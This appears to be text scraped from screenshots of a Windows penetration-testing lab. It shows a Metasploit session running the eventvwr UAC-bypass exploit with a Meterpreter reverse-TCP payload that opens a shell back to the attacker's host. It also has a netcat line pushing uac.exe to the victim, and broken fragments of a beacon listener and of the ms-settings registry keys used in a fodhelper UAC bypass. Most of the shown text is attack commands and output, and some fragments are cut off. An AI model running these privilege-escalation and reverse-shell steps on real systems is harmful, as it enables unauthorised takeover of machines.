 msf5 > use exploit/windows/local/bypassuac_eventvwr
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 3
session => 3
msf5 exploit(windows/local/bypassuac_eventvwr) > set target 1
target => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_eventvwr) > set lhost 10.95.14.211
lhost => 10.95.14.211
msf5 exploit(windows/local/bypassuac_eventvwr) > set lport 4545
lport => 4545
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.95.14.211:4545
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\System32\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (206403 bytes) to 10.95.14.221
[*] Meterpreter session 4 opened (10.95.14.211:4545 -> 10.95.14.221:50072) at 2019-12-11 21:51:54 -0500
[*] Cleaning up registry keys ...
meterpreter >
USER1-PC
USER1-PC
USER1-PC
USER1-PC
USER1-PC
/home/normuser
root@kali-attacker:~# nc 10.95.14.221 1234 < uac.exe
Beacon 10.95.14.221
Listeners X
egistry::HKEY_CURRENT_USE
Open\command
egistry::HKEY_CURRENT_USE
e\Classes\ms-settings\Shell\Open
: command
PSDrive : HKCU
: Microsoft.PowerShell.Core\Registry
[USER1-PC] user1/1584 (x64)
Pictures
Videos
Trash